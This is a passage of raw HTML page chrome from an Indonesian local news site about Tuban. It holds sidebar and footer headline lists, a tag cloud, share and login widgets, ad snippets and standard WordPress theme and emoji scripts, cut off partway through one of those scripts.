			<a aria-label="Gerbang Pora Sambut Kedatangan Polres Tuban" href="https://kimronggolawe.com/2026/01/gerbang-pora-sambut-kedatangan-polres-tuban/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG-20260114-WA0034-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2026/01/gerbang-pora-sambut-kedatangan-polres-tuban/">Gerbang Pora Sambut Kedatangan Polres Tuban</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 hari ago</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-68" class="container-wrapper widget widget_media_image"><img width="708" height="708" src="https://kimronggolawe.com/wp-content/uploads/kim-2025-1024x1024.jpg" class="image wp-image-16848  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/kim-2025-1024x1024.jpg 1024w, https://kimronggolawe.com/wp-content/uploads/kim-2025-300x300.jpg 300w, https://kimronggolawe.com/wp-content/uploads/kim-2025-150x150.jpg 150w, https://kimronggolawe.com/wp-content/uploads/kim-2025-768x768.jpg 768w, https://kimronggolawe.com/wp-content/uploads/kim-2025.jpg 1080w" sizes="auto, (max-width: 708px) 100vw, 708px" /><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599"
     crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2030944959225599"
     data-ad-slot="2363029563"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-65" class="container-wrapper widget widget_media_image"><img width="704" height="1024" src="https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-704x1024.jpg" class="image wp-image-16844  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-704x1024.jpg 704w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-206x300.jpg 206w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-103x150.jpg 103w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-768x1117.jpg 768w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-1056x1536.jpg 1056w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-1408x2048.jpg 1408w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-scaled.jpg 1760w" sizes="auto, (max-width: 704px) 100vw, 704px" /><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-5" class="container-wrapper widget widget_media_image"><img width="1759" height="2560" src="https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-scaled.jpg" class="image wp-image-16088  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-scaled.jpg 1759w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-206x300.jpg 206w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-704x1024.jpg 704w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-103x150.jpg 103w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-768x1117.jpg 768w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-1056x1536.jpg 1056w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-1408x2048.jpg 1408w" sizes="auto, (max-width: 1759px) 100vw, 1759px" /><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-58" class="container-wrapper widget widget_media_image"><img width="1100" height="1600" src="https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019.jpg" class="image wp-image-16163  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019.jpg 1100w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-206x300.jpg 206w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-704x1024.jpg 704w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-103x150.jpg 103w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-768x1117.jpg 768w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-1056x1536.jpg 1056w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-28" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BERITA TERKINI<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://kimronggolawe.com/2026/01/4-pelaku-curanmor-dan-5-tersangka-narkoba-di-bekuk-polres-tuban/">
							<span class="date meta-item tie-icon">3 jam ago</span>							<h3>4 Pelaku Curanmor dan 5 Tersangka Narkoba di Bekuk Polres Tuban</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/">
							<span class="date meta-item tie-icon">1 hari ago</span>							<h3>Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/">
							<span class="date meta-item tie-icon">1 hari ago</span>							<h3>Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-29" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BERITA POPULER<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dendam Asmara Motif Pelaku Habisi Sekdes di Kerek" href="https://kimronggolawe.com/2023/10/dendam-asmara-motif-pelaku-habisi-sekdes-di-kerek/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG_20231025_050613-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2023/10/dendam-asmara-motif-pelaku-habisi-sekdes-di-kerek/">Dendam Asmara Motif Pelaku Habisi Sekdes di Kerek</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25/10/2023 4:09 AM</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hendak Rapat, Seorang Sekdes di Kerek Tewas Dibacok" href="https://kimronggolawe.com/2023/10/hendak-rapat-seorang-sekdes-di-kerek-tewas-dibacok/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG_20231024_131100-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2023/10/hendak-rapat-seorang-sekdes-di-kerek-tewas-dibacok/">Hendak Rapat, Seorang Sekdes di Kerek Tewas Dibacok</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24/10/2023 11:12 AM</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bocah Asal Montong Tewas Terlindas Mobil Taft" href="https://kimronggolawe.com/2023/12/bocah-asal-montong-tewas-terlindas-mobil-taft/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG-20231211-WA0035-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2023/12/bocah-asal-montong-tewas-terlindas-mobil-taft/">Bocah Asal Montong Tewas Terlindas Mobil Taft</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11/12/2023 5:46 PM</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://kimronggolawe.com/tag/bnnk-tuban/" class="tag-cloud-link tag-link-197 tag-link-position-1" style="font-size: 11.92pt;" aria-label="BNNK Tuban (52 item)">BNNK Tuban</a>
<a href="https://kimronggolawe.com/tag/bupati-lindra/" class="tag-cloud-link tag-link-1193 tag-link-position-2" style="font-size: 12.293333333333pt;" aria-label="Bupati Lindra (54 item)">Bupati Lindra</a>
<a href="https://kimronggolawe.com/tag/bupati-tuban/" class="tag-cloud-link tag-link-424 tag-link-position-3" style="font-size: 18.826666666667pt;" aria-label="Bupati Tuban (123 item)">Bupati Tuban</a>
<a href="https://kimronggolawe.com/tag/covid-19/" class="tag-cloud-link tag-link-964 tag-link-position-4" style="font-size: 14.906666666667pt;" aria-label="Covid - 19 (75 item)">Covid - 19</a>
<a href="https://kimronggolawe.com/tag/kapolres-tuban/" class="tag-cloud-link tag-link-110 tag-link-position-5" style="font-size: 12.48pt;" aria-label="Kapolres Tuban (55 item)">Kapolres Tuban</a>
<a href="https://kimronggolawe.com/tag/kecelakaan-lalu-lintas-tuban/" class="tag-cloud-link tag-link-47 tag-link-position-6" style="font-size: 8pt;" aria-label="Kecelakaan Lalu Lintas Tuban (31 item)">Kecelakaan Lalu Lintas Tuban</a>
<a href="https://kimronggolawe.com/tag/kemenag-tuban/" class="tag-cloud-link tag-link-368 tag-link-position-7" style="font-size: 9.8666666666667pt;" aria-label="KEMENAG Tuban (40 item)">KEMENAG Tuban</a>
<a href="https://kimronggolawe.com/tag/kodim-tuban/" class="tag-cloud-link tag-link-535 tag-link-position-8" style="font-size: 10.24pt;" aria-label="Kodim Tuban (42 item)">Kodim Tuban</a>
<a href="https://kimronggolawe.com/tag/pilkada-tuban/" class="tag-cloud-link tag-link-784 tag-link-position-9" style="font-size: 13.6pt;" aria-label="Pilkada Tuban (64 item)">Pilkada Tuban</a>
<a href="https://kimronggolawe.com/tag/polres-tuban/" class="tag-cloud-link tag-link-198 tag-link-position-10" style="font-size: 22pt;" aria-label="Polres Tuban (179 item)">Polres Tuban</a>
<a href="https://kimronggolawe.com/tag/porprov-jatim/" class="tag-cloud-link tag-link-475 tag-link-position-11" style="font-size: 11.733333333333pt;" aria-label="Porprov Jatim (50 item)">Porprov Jatim</a>
<a href="https://kimronggolawe.com/tag/pwi-tuban/" class="tag-cloud-link tag-link-231 tag-link-position-12" style="font-size: 14.16pt;" aria-label="PWI Tuban (68 item)">PWI Tuban</a>
<a href="https://kimronggolawe.com/tag/rutilahu/" class="tag-cloud-link tag-link-882 tag-link-position-13" style="font-size: 8.3733333333333pt;" aria-label="Rutilahu (33 item)">Rutilahu</a>
<a href="https://kimronggolawe.com/tag/semen-gresik-tuban/" class="tag-cloud-link tag-link-112 tag-link-position-14" style="font-size: 8pt;" aria-label="Semen Gresik Tuban (31 item)">Semen Gresik Tuban</a>
<a href="https://kimronggolawe.com/tag/semen-indonesia/" class="tag-cloud-link tag-link-389 tag-link-position-15" style="font-size: 13.6pt;" aria-label="Semen Indonesia (64 item)">Semen Indonesia</a>
<a href="https://kimronggolawe.com/tag/sig-tuban/" class="tag-cloud-link tag-link-968 tag-link-position-16" style="font-size: 13.973333333333pt;" aria-label="SIG Tuban (66 item)">SIG Tuban</a>
<a href="https://kimronggolawe.com/tag/unirow-tuban/" class="tag-cloud-link tag-link-348 tag-link-position-17" style="font-size: 12.293333333333pt;" aria-label="UNIROW TUBAN (54 item)">UNIROW TUBAN</a>
<a href="https://kimronggolawe.com/tag/virus-corona/" class="tag-cloud-link tag-link-952 tag-link-position-18" style="font-size: 11.36pt;" aria-label="Virus Corona (48 item)">Virus Corona</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> KIM RONGGOLAWE</div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-14278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14278"><a href="https://kimronggolawe.com/">BERANDA</a></li>
<li id="menu-item-14279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14279"><a>About</a></li>
<li id="menu-item-14280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14280"><a href="#">REDAKSI</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/kimronggolawe"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kim_ronggolawe"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC3VYvb2mIfp-1njTJ2twnng"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kimronggolawetuban/?hl=bg"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F%20https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&text=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F%20https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://kimronggolawe.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/kimronggolawe"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kim_ronggolawe"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC3VYvb2mIfp-1njTJ2twnng"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kimronggolawetuban/?hl=bg"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599"
     crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2030944959225599"
     data-ad-slot="2363029563"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599" crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-2030944959225599" data-ad-slot="2363029563"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://kimronggolawe.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://kimronggolawe.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://kimronggolawe.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Sandi">
				<a class="forget-text" href="https://kimronggolawe.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkimronggolawe.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://kimronggolawe.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://kimronggolawe.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3166&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kimronggolawe.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const 